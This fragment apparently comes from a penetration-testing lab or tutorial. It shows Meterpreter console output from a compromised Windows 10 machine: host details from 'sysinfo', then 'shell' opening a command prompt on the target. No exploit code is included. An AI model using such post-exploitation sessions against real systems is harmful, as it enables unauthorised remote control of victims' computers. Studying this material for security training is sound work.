 meterpreter > sysinfo
Computer        : DESKTOP-2HQ2B25
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 2296 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Welcome\Downloads>